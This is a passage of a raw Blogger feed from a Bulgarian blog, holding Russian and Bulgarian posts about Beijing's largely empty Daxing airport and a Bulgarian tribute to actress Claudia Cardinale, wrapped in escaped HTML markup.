;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в 